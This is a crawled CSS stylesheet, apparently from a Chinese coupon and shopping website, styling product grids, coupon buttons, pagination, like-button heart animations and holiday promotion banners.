.lingquan a span em{font-size: 16px;color: #fff;font-style: normal;line-height: 12px;font-weight: bold;}
.lingquan a span em.dpq{font-size:12px}
.lingquan a b{width: 83px;height: 31px;display: inline-block;background:url(../images/qulingquan_ico.png) no-repeat;overflow: hidden;}
.quanhoujiage{width: 60px; height: 24px; background: url(../images/juanhoujiage.png) no-repeat;position: absolute;left: 10px;top: 314px;z-index:100}
.demo1 {
        -webkit-animation-name:'like_poof';
        -webkit-animation-duration: .6s;
        -webkit-animation-timing-function: linear;
        -webkit-animation-delay: .1s;
        -webkit-animation-iteration-count: none;
        -webkit-animation-direction: alternate;

        -moz-animation: like_poof .6s linear;
        -ms-animation: like_poof .6s linear;
        animation: like_poof .6s linear;

        -moz-animation: like_poof .6s linear;
    }
    @-webkit-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -webkit-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -webkit-transform: rotate(-20deg)
        }
        75% {
            -webkit-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -webkit-transform: rotate(0deg)
        }
    }

    

    @-ms-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -ms-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -ms-transform: rotate(-20deg)
        }
        75% {
            -ms-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -ms-transform: rotate(0deg)
        }
    }

    @keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            transform: rotate(-20deg)
        }
        75% {
            transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            transform: rotate(0deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
    }

   

    @-ms-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
    }
    @-ms-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
    }

    @keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
    }
    @keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
    }
    .unliked span {
        background-position:-45px -63px;
        display: block;
        height: 100%;
        left: 50%;
        position: absolute;
        top: 0;
        margin-top: -56px;
    }
    .unliked span.heart_left {
        background-position: -45px -63px;
        margin-left: -25px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 26px 54px;
        
        -ms-transform-origin: 26px 54px;
        -o-transform-origin: 26px 54px;
        transform-origin: 26px 54px;
        -webkit-animation: unlike_heartbreak_left .6s ease-out;
      
        -ms-animation: unlike_heartbreak_left .6s ease-out;
        -o-animation: unlike_heartbreak_left .6s ease-out;
        animation: unlike_heartbreak_left .6s ease-out
    }
    .unliked span.heart_right {
        background-position: -77px -63px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 0 54px;
       
        -ms-transform-origin: 0 54px;
        -o-transform-origin: 0 54px;
        transform-origin: 0 54px;
        -webkit-animation: unlike_heartbreak_right .6s ease-out;
        
        -ms-animation: unlike_heartbreak_right .6s ease-out;
        -o-animation: unlike_heartbreak_right .6s ease-out;
        animation: unlike_heartbreak_right .6s ease-out
    }
/*this is like-ceng*/
.goods-list li .like-ceng{ height: 48px;background: rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);zoom:1;position: absolute;top:237px;width:265px;
left:0; padding: 0 0 0 20px; display: none; z-index: 99;}
:root #aaa{filter:none\9;}/*for IE9*/
.goods-list li .like-ceng .iphone-ico{ width: 20px; height: 29px;background-position:right -185px; display: block; float: left; margin: 9px 0;}
.goods-list li .like-ceng .tips{ float: left; color: #fff; padding: 5px 0 7px 20px;}
.goods-list li .like-ceng p{line-height: 18px;}
.goods-list li .like-ceng .tips em{ background: #ff3838; padding: 2px 5px; border-radius: 2px;}
.goods-list li:hover{border:#ebebeb solid 1px;}
.goods-list li.hover .my-like{display:block;}
.goods-list li.hover .good-price .btn.buy span{color:#fff;}
.goods-list li.hover .good-price .btn.buy a .b-icon{background-position:right -105px;}
.goods-list li.hover .good-price .btn.buy{right:10px;top:3px;}
.goods-list li.hover .good-price .btn.start{right: -3px;top: 3px;}
.goods-list li.hover .good-price .btn.gone a{background:none;color:#f8285c;}
.goods-list li.hover .good-price .btn.buy .j-icon,.goods-list li.hover .good-price .btn.buy .m-icon,.goods-list li.hover .good-price .btn.buy .t-icon,.goods-list li.hover .good-price .btn.buy .d-icon{display:none;}
.goods-list li.hover .quan-hd{display:block;}
.quan-hd,.box-hd{display:none;}
.quan-hd .mask-bg{cursor:default;}
.go-quan{ display:block; position:absolute; top:110px; left:83px; width:120px; height:80px;cursor:pointer; text-decoration:none; background:url(../images/quan_tag_wait.png) no-repeat;z-index:12;}
.go-quan-red{background:url(../images/quan_tag_buy.png) no-repeat;}
.go-quan em.other{ top:12px; font-size:20px;}
.go-quan em{ position:absolute; top:5px; left:15px; width:50px; height:30px; font-size:26px; color:#fff; font-family:"微软雅黑","verdana";  overflow:hidden;}
.go-quan em i{ font-size:12px; font-style:normal;}
.mask-bg{cursor:pointer; display:block;position: absolute; top:0; left:0;width:285px; height:285px;background:#fff;  opacity: .5; filter:alpha(opacity=50);z-index:10;}
/*goods-list by yangtata end*/
/*brand-list-h by yangtata start*/
.brand-list-h{width:1005px;height:auto;overflow:hidden;}
.brand-list-h ul li{float:left;width:310px;height:auto;margin:0 25px 25px 0;}
.brand-list-h ul li .pic a{display:block;width:310px;height:100px;overflow:hidden;}
.brand-list-h ul li .detail{height:40px;background:#fff;line-height:40px;padding:0 10px;}
.brand-list-h ul li .detail .title{width:250px;height:40px;overflow:hidden;}
.brand-list-h ul li .detail .title a{font-size:14px;font-weight:bold;color:#333;}
.brand-list-h ul li .detail a.go{width:28px;height:15px;margin-top:7px;padding:5px 0;}
/*brand-list-h by yangtata end*/
/*brand-list by yangtata strart*/
.main .brand-list{ height:248px;overflow:hidden; margin:0 auto; clear:both;}
.main .brand-list li{ float:left; width:285px; display:inline; height:auto;background:#fff; margin: 7.5px; padding-bottom:10px;}
.main .brand-list li .list{ width:285px; height:auto; position:relative;}
.main .brand-list li .list .pic img{width:285px; height:150px;}
.main .brand-list li .list .left-show{width:150px;}
.main .brand-list li .list .discount{text-align:right;margin:15px 15px 0 0;color:#666;font-weight:normal;}
.main .brand-list li .list .title{ font-weight:normal; height:16px; line-height:16px;padding:0 0 10px 10px; margin:10px 0 0; border-bottom:#e2e2e2 dashed 1px;}
.main .brand-list li .list .title a{ color:#333; font-size:14px;}
.main .brand-list li .list .right-show{ width:80px; height:40px;margin:20px 10px 0 0;}
.main .brand-list li .list .start-time{ width:200px; padding:10px 0 0 10px;color:#ababab;}
.main .brand-list li .list .start-time b{ color:#a2d378; margin:0 2px;}
.main .brand-list li .list .start-time .icon-clock{  height:16px; width:16px; display:inline-block; float:left; margin-top:2px;}
.hot-brand .brand-list{height:auto;overflow:auto;}
.hot-brand .brand-list li .list .right-show{margin:6px 0 0 10px;}
/*brand-list by yangtata end*/
.main .brand-box{width:100%;}
.main .normal-title{height:40px;line-height:40px;background:#fff;margin:20px 0;}
.main .normal-title .title {
    background: url(../images/normal-title-bg.gif) no-repeat right #ff3366;
	font-size:20px;font-family:"微软雅黑","宋体";color:#fff;
	display:inline-block;
	padding:0 20px;
	float:left;
}
.main .normal-title .title h3{font-weight:normal;}
.main .normal-title .txt{font-size:14px;color:#666;margin-right:10px;}
/*advance-nav by yangtata start*/
.advance-nav{ height:40px; margin:0px auto 0; background:#f8f8f9;}
.advance-nav ul li{ float:left; line-height:40px;border-right:#f2f1ed solid 1px;}
.advance-nav ul li a{ color:#666; display:block; padding:0 25px;}
.advance-nav ul li a:hover{ text-decoration:underline;}
.advance-nav ul li a.active{ font-weight:bold; color:#f36; background:#fff;}
.advance-nav ul li a.active:hover{ text-decoration:none;}
.advance-nav .tips{ margin:10px 30px 0 0;font-size:14px; font-family:"微软雅黑","宋体";}
.advance-nav .tips .time{ background:#c7c7c7; display:inline-block; padding:0 5px;border-radius:3px; color:#fff;}
.advance-nav .tips .icon-tips{ background:url(../images/clock.gif) no-repeat; height:14px; width:14px; display:inline-block; vertical-align:middle; margin-right:3px;}
/*place-show by yangtata start*/
.place-show{ width:auto; height:auto;overflow:hidden; margin:0 0 20px;}
.place-show .place-explain{padding:0;}
.place-show .place-explain a {
    margin: 0 5px;
}
.place-show .place-explain a:hover{ color:#5e5e5e; text-decoration:underline;}
.place-show .place-explain .current-a{width: 435px;
overflow: hidden;
white-space: nowrap;
}
.place-show .type-nav{color:#919191;}
.place-show .type-nav a{ padding:0 5px;color:#919191;}
/*place-show by yangtata end*/
/*zhe-list by yangtata end*/
.main .zhe-more{ width:976px; text-align:center; font-size:16px; height:38px;  border:#fff solid 2px; overflow:hidden; line-height:38px;margin:0 auto;*margin-top:25px;_margin-top:0;}
.main .zhe-more a{ color:#0289cd; display:block; text-decoration:underline;background:#f9f9f9;}
.main .zhe-more a em{ color:#ff3838;}
.main .zhe-more a:hover{ text-decoration:none; background:#fefefe;}
@charset "utf-8";
.page {
    padding: 0 0 45px;
	padding-top:30px;
	*margin-top:50px;
    _margin-top:50px;
    clear: both;
    overflow: hidden;
    text-align: center;
}
.page div{margin: 0 auto;}

.page a,.page span,.page i{
	display:inline-block;
	/*float:left;*/
	background: none repeat scroll 0 0 #FFF;
	margin-left:1px;
    padding:10px 15px;
    overflow: hidden;
    color:#919191;
	font-size:14px;
	font-weight:bold;
	border-right:none;
	-moz-box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
	-webkit-box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
	box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
}
.page a.pg-next{width:60px; border-radius:0 20px 20px 0;box-shadow:1px 1px 3px rgba(204, 204, 204, 0.7);}
.page a.pg-next:hover{cursor:pointer;}
.page span.pg-prev{color:#bbb; font-weight:normal; background:#fff;width:60px; border-radius: 20px 0 0 20px;box-shadow:1px 1px 3px rgba(204, 204, 204, 0.7);}
.page span.pg-next{width:60px; border-radius:0 20px 20px 0;box-shadow: 2px 2px 3px #D0D0CD; background:#fff;  color:#bbb; font-weight:normal;}
.page a.pg-prev{background:#FFFFFF;width:60px; border-radius: 20px 0 0 20px;box-shadow: 2px 2px 3px #D0D0CD;}
.page span {
    background: #ff3366;
	border: medium none;
	color: #fff;
	font-weight: bold;
}

.page a:hover{
	text-decoration:none;
	color:#fff;
	background:#ff3366;
}

.page i{
    color: #919191
}
@font-face{font-family:mui-act-font;src:url(https://at.alicdn.com/t/font_1439523408_3365195.eot);src:url(https://at.alicdn.com/t/font_1439523408_3365195.eot?#iefix) format('embedded-opentype'),url(https://at.alicdn.com/t/font_1439523408_3365195.woff) format('woff'),url(https://at.alicdn.com/t/font_1439523408_3365195.ttf) format('truetype')}
 .item-btn-box{
    clear: both;
    padding: 0 4px 4px;
	overflow: hidden;
    position: relative;
}

 .item-coupon {
    width: 112px;float: left;height: 28px;
    text-align: center;
    line-height: 28px;
    font-family: helvetica;
}
.mui-act-item-couponColor {
    color: #FF5363;
    border: dashed 1px #FF5363;
}
.mui-act-item-couponColor.gone {
    color: #808080;
    border: dashed 1px #808080;
}
.mui-act-item-couponColor.start_1 {
    color: #808080;
    border: dashed 1px #008800;
}
.item-btn-box .item-coupon .quan {
    width:50px;
	background:#ff5363;
	color:#fff;
    float: left;
}
.mui-act-item-couponColor.start_1 .quan{
	background:#008800;
}

.itemde{margin:16px 0 0 10px;width: 130px;}
.itemde.item-coupon .quan {
    width: 70px;
    background: #ff5363;
    color: #fff;
    float: left;	
}
.fuli{margin:16px 0 0 10px;color: #0099ee;}
.fuli.item-coupon .quan {
    width: 70px;
    background: #0099ee;
    color: #fff;
    float: left;
	border-right: dashed 1px #0099ee;
}
.fuli.mui-act-item-couponColor{border: dashed 1px #0099ee;}
.mui-act-item-couponColor.gone .quan {
    border-right: dashed 1px #808080;
	background: #808080;
}

.mui-act-font {
    display: inline-block;
    -webkit-transform: scale(.8);
    font-size: 11px;
}
.mui-act-font {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    -webkit-text-stroke-width: .2px;
    font-family: mui-act-font!important;
}

.item-btn-box .item-btn {
    width: 124px;
	float: right;
    background: #FF3366;
    height: 30px;
    line-height: 30px;
    color: #FFF;
    font-size: 12px;
    text-align: center;
}
.item-btn-box .item-btn.lijin {   
    background: #0099ee;    
}
.item-btn-box .item-btn.gone{
    background: #808080;
}
.item-btn-box .item-btn.start_1{
    background: #008800;
}
.goods-list li .shopList_tag {display:none;}

.goods-list li:hover .shopList_tag {
display:block;
position: absolute;
top: 255px;
z-index: 2;
left: 5px;
}
.shopList_tag a:hover {
color: #fff;
background: #f39;
text-decoration: none;
}
.shopList_tag a {
display: inline-block;
border-radius: 2px;
padding: 2px 8px;
background: #fff;
color: #999;
margin-left:2px;
text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/pg-index.css
body_size: 4715
content:
@charset "utf-8";
/*main_notice by yangtata start*/
.main_notice{height:638px;background:url(../images/notice-n-n.jpg) no-repeat; }
.main_notice01{height:638px;background:url(../images/notice-f-n.jpg) no-repeat; }
.main_notice a,.main_notice01 a{position:absolute;bottom:122px;right:74px;width:250px;height:60px;}
.main_notice a.go-zk,.main_notice01 a.go-zk{right:352px;}
/*main_notice by end*/
/*new */
.alert-activity{
    height:100%;
    width:100%;
    top:0;
    left:0;
    position:fixed;
    _position:absolute;
    z-index:10000;
}
.activity-ceng{
    position:absolute;
	top:0;
	left:0;
	height:100%;
    width:100%;
    filter:alpha(opacity=30);
    opacity:0.3;
    background-color:#000;
    _filter:alpha(opacity=100);
    _background-color:none;
    _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000,endColorstr=#33000000);
    _top:expression(eval(document.documentElement.scrollTop));
	z-index:10001;
}
.alert-activity .links{display:block;position:absolute;top:50%;margin-top:-266px;left:50%;margin-left:-266px;background:url(../images/version-tip.png) no-repeat;height:531px;width:532px;z-index:10002;}
.alert-activity .links a,.alert-activity .links p{display:block;position:absolute;}
.alert-activity .links a.go-new{width:180px;height:50px;bottom:140px;left:175px;}
.alert-activity .links a.back-old{bottom: 65px;
    height: 15px;
    right: 175px;
    width: 70px;}
.alert-activity .links p{bottom:40px;left:0;text-align:center;color:#fdcad7;width:532px;}
.product-info .other_info{ height:100px;}
.product-info .other_info a{ height: 25px; display: block; float: left; padding: 0 15px; text-align: center; line-height: 25px;font-family: "宋体"; border-radius: 20px; text-decoration: none; margin-right: 10px; display: inline;}

.product-info .keyword .quanico{background: url(../images/isq.png) no-repeat;width:32px;height:32px;float:left;margin-top:-4px;margin-right:-1px}
.product-info .keyword a.quanurl{background: #fff;border-radius:1px; height:21px;border:1px solid #11cd6e;border-left:0;color:#F8285C;line-height: 21px;}
.product-info .other_info .report{ background: none; border: none; padding:0;}
.product-info .share_box .share-baidu{font-size: 12px; color: #666; border:1px solid #f1f1f1; height: 23px; line-height: 23px; background: #f9f9f9;}
.product-info .share_box .l-num{ font-size: 14px;font-family: "Arial"; }
.product-info .share_box .l-num:hover em{ background-position:right -60px;}
.product-info .share_box em{ background: url(../images/item.gif) no-repeat; display: inline-block; margin-right: 5px; vertical-align: -1px;*vertical-align: 3px; _margin-top:6px;  _display: block; _float: left;}
.product-info .share_box .l-num-icon{ width: 14px; height: 11px; background-position:right -60px;}
.product-info .share_box .nl-num-icon{ width: 14px; height: 11px; background-position:-269px -60px;}
.product-info .share_box .share-icon{ width: 10px; height: 10px; background-position:right -76px;}
.product-info .share_box .report-icon{ width: 15px; height: 14px; background-position:right -89px;vertical-align: -3px;*vertical-align: 1px; _margin-top:3px; }
.product-info .share_people{ padding: 4px 6px 9px 9px; background: #f9f9f9; position: absolute; top: -53px; left: 10px;max-width:520px;border: 1px solid #f1f1f1;border-radius: 10px;max-height: 40px;
 _height:40px; z-index:99}
.product-info .share_people ul{max-width:520px;height: 40px;overflow: hidden;}
.product-info .share_people ul li{ float: left;}
.product-info .share_people ul li a img:hover{ opacity: 0.8;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80); }
.product-info .share_people a{  padding: 0;width: 35px; height: 35px; margin:  5px 5px 0 0; border: none;}
.product-info .share_people .user_cur{ width: 12px; height: 7px; background: url(../images/user_cur.gif) no-repeat; position: absolute; left: 45px; bottom: -7px;}
.product-info .other_info .share{display: block;height: 26px;left: 110px;padding: 5px;position: absolute;top: -38px; width: auto;}
.product-info .other_info .share a{  border-radius: 0;height: 16px;width: 16px;}
.product-info .other_info .share .user_cur{  left: 30px;}
.my-like {display: none;width: 26px;height: 26px;border: 1px solid #f4f4f4;background: #f4f4f4;border-radius: 15px;position: absolute;top:250px;right: 10px;cursor: pointer;z-index: 15;}
.my-like .like-ico {background-position: 0 0;margin-top: -5px;margin-left: -7px;}
.my-like .l-active {background-position: 0 -20px;}
.my-like i {background-position: -26px 0;width: 14px;height: 11px;position: absolute;top: 50%;left: 50%;}
.my-like i, .my-like .like-big, .unliked span {background: url(../images/my-like.png) no-repeat;_background: url(../images/my-like.gif) no-repeat;}
.my-like:hover .like-ico {background-position: 0 -72px;}
.my-like:hover .like-ico.l-active {
    background-position: 0 -89px;
}
#alert_remind .item-btn .collect-box .like-o .phone {
    background: url(../images/phone.gif) no-repeat;
    width: 24px;
    padding-top: 34px;
    overflow: hidden;
    line-height: normal;    
    margin-top: 8px;
}
.my-like .like-big{ margin-top: -40px; margin-left: -8px; width: 45px; height: 37px; background-position:-55px 0;}
.demo1 {
        -webkit-animation-name:'like_poof';
        -webkit-animation-duration: .6s;
        -webkit-animation-timing-function: linear;
        -webkit-animation-delay: .1s;
        -webkit-animation-iteration-count: none;
        -webkit-animation-direction: alternate;

        -moz-animation: like_poof .6s linear;
        -ms-animation: like_poof .6s linear;
        animation: like_poof .6s linear;

        -moz-animation: like_poof .6s linear;
    }
    @-webkit-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -webkit-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -webkit-transform: rotate(-20deg)
        }
        75% {
            -webkit-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -webkit-transform: rotate(0deg)
        }
    }

    

    @-ms-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -ms-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -ms-transform: rotate(-20deg)
        }
        75% {
            -ms-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -ms-transform: rotate(0deg)
        }
    }

    @keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            transform: rotate(-20deg)
        }
        75% {
            transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            transform: rotate(0deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
    }

   

    @-ms-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
    }
    @-ms-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
    }

    @keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
    }
    @keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
    }
    .unliked span {
        background-position:-45px -63px;
        display: block;
        height: 100%;
        left: 50%;
        position: absolute;
        top: 0;
        margin-top: -56px;
    }
    .unliked span.heart_left {
        background-position: -45px -63px;
        margin-left: -25px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 26px 54px;
        
        -ms-transform-origin: 26px 54px;
        -o-transform-origin: 26px 54px;
        transform-origin: 26px 54px;
        -webkit-animation: unlike_heartbreak_left .6s ease-out;
      
        -ms-animation: unlike_heartbreak_left .6s ease-out;
        -o-animation: unlike_heartbreak_left .6s ease-out;
        animation: unlike_heartbreak_left .6s ease-out
    }
    .unliked span.heart_right {
        background-position: -77px -63px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 0 54px;
       
        -ms-transform-origin: 0 54px;
        -o-transform-origin: 0 54px;
        transform-origin: 0 54px;
        -webkit-animation: unlike_heartbreak_right .6s ease-out;
        
        -ms-animation: unlike_heartbreak_right .6s ease-out;
        -o-animation: unlike_heartbreak_right .6s ease-out;
        animation: unlike_heartbreak_right .6s ease-out
    }
.brand_index{margin:0 auto;}
.brand_index .brand_list{background:#F1E8E8;padding:20px 10px 0;height:auto;overflow:hidden;}
.brand_index .brand_list ul li{float:left;margin:0 10px;}
.brand_index .brand_list ul li .brand-pic{display:table-cell;vertical-align:middle;height:131px;}
.brand_index .brand_list ul li .brand-pic img{display:block;margin:0 auto;}
.brand_index .brand_list ul li .link-box {
    background: none repeat scroll 0 0 #fff;
    border-bottom: 1px solid #dcdcdc;
    cursor: pointer;
    display: block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
	height:181px;
}
.brand_index .brand_list ul li .link-box:hover .brand-pic img{filter:alpha(opacity=70);opacity:.7;}
.brand_index .brand_list ul li .card {
    height:50px;
	line-height:20px;
    background: none repeat scroll 0 0 #fff;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;    
}
.brand_index .brand_list ul li .card em.icon {
    border-color: transparent #f72862 #f72862 transparent;
    border-style: dashed solid solid dashed;
    border-width:4px;
    bottom:2px;
    content: "";
    font-size: 0;
    height: 0;
    position: absolute;
    right: 2px;
    width: 0;
}
.brand_index .brand_list ul li .card .brand-logo {
    float: left;
    height: 30px;
    margin:10px 0 0 10px;
    width: 60px;
}

.brand_index .brand_list ul li .card .discount {
    color: #ff2d5e;
    float: right;
    font-size: 14px;
    margin-right: 10px;
    margin-top: 15px;
}
.brand_index .brand_list ul li .card .title {
    color: #000;
    float: right;
    margin-right: 8px;
    margin-top:15px;
}
.brand_index .brand-icons{height:40px;background:#fff;padding:10px 20px;line-height:38px;}
.brand_index .brand-icons .txt{color:#ff2d5e;font-size:14px;}
.brand_index .brand-icons ul{height:40px;overflow:hidden;}
.brand_index .brand-icons ul li{width:80px;height:40px;float:left;margin:0 13px 0 20px;}
.brand_index .brand-icons ul li a{display:block;width:80px;height:40px;}
.brand_index .brand-icons ul li a:hover{filter:alpha(opacity=60);opacity:.6;}
.brand_index .brand-icons .see-all{width:72px;color:#ff2d5e;font-size:14px;height:20px;line-height:20px;margin-top:10px;}
.brand_index .brand-icons .see-all .go-icon{display:block;width:11px;height:9px;background:url(../images/go-icon.gif) no-repeat;margin:6px 0 0 3px;}
.brand_index .brand-icons .see-all:hover span{text-decoration:underline;cursor:pointer;}
.w1200 .brand_index{width:1200px;}
.w1200 .brand_index .brand_list{width:1180px;}
.w1200 .brand_index .brand_list ul li{width:373px;}
.w1200 .brand_index .brand_list ul li .brand-pic{height:180px;width:373px;}
.w1200 .brand_index .brand_list ul li .brand-pic img{width:373px;}
.w1200 .brand_index .brand_list ul li .link-box{height:230px;}
.w1200 .brand_index .brand-icons{width:1160px;}
.w1200 .brand_index .brand-icons ul{width:984px;}.ncinfos{width:35px}
.w1200 .brand_index .brand-icons ul li{margin:0 23px 0 20px;}
/*this is 38 start*/
.activity_enter{background:url(../images/activity/activity_38.png) no-repeat center center #faecf0;height:259px;width:100%;max-width: 1856px;margin: 0 auto;}
.activity_enter .center{width:980px;height:259px;margin:0 auto;}
.activity_enter .center ul{float:left;margin-top:30px;}
.activity_enter .center ul li{float:left;margin-left:20px;}
.activity_enter .center ul li a{display:block;border:#f5dde4 solid 1px;position:relative;width:284px;height:210px;}
.activity_enter .center ul li a.f{background:url(../images/activity/38-enter-b.jpg) 0 0 no-repeat;}
.activity_enter .center ul li a.s{background:url(../images/activity/38-enter-b.jpg) -284px 0 no-repeat;}
.activity_enter .center ul li a.l{background:url(../images/activity/38-enter-b.jpg) -567px 0 no-repeat;}
.activity_enter .center ul li a .btn{background:url(../images/activity/see-38-b.png) no-repeat;width:125px;height:36px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}
.activity_enter .center ul li a:hover{border-color:#ff4674;outline:#ff4674 solid 1px;}
.activity_enter .center .bar_a{display:none;}

.w1200 .activity_enter .center{width:1200px;}
.w1200 .activity_enter .center ul{margin-right: 0;}
.activity_enter .center ul{float:right;margin-right: 52px;}
.w1200 .activity_enter .center ul li a{width:256px;height:194px;}
.w1200 .activity_enter .center ul li a.f{background:url(../images/activity/38-enter.jpg) 0 0 no-repeat;}
.w1200 .activity_enter .center ul li a.s{background:url(../images/activity/38-enter.jpg) -256px 0 no-repeat;}
.w1200 .activity_enter .center ul li a.l{background:url(../images/activity/38-enter.jpg) -518px 0 no-repeat;}
.w1200 .activity_enter .center ul li a .btn{background:url(../images/activity/see-38.png) no-repeat;width:115px;height:33px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}
.w1200 .activity_enter .center .bar_a{display:block;background:url(../images/activity/38-b.gif) no-repeat;width:287px;height:82px;float:left;margin:82px 0 0 22px;}
.w1200 .activity_enter .center ul li a .btn{bottom:20px;}
/*this is 38 end*/

/*this is 315 start*/
.activity_enter.festival315 {background:url(../images/activity/activity_315.png) no-repeat center center #faecf0;height:259px;width:100%;max-width: 1856px;margin: 0 auto;}
.activity_enter.festival315 .center{width:980px;height:259px;margin:0 auto;}
.activity_enter.festival315 .center ul{float:left;margin-top:30px;margin-right: 0;margin-left: 11px;}
.activity_enter.festival315 .center ul li{float:left;margin-left:20px;}
.activity_enter.festival315 .center ul li a{display:block;border:#95cdc6 solid 1px;position:relative;width:433px;height:211px;}
.activity_enter.festival315 .center ul li a .festival315-good{width: 433px; height: 224px; position:absolute;z-index: 55;top:-12px;}
.activity_enter.festival315 .center ul li a.f{background:#fffbf2;margin-right: 6px;}
.activity_enter.festival315 .center ul li a.f .festival315-good{background:url(../images/activity/315-enter-2-1.png) no-repeat; }
.activity_enter.festival315 .center ul li a.s{background:#effdff;}
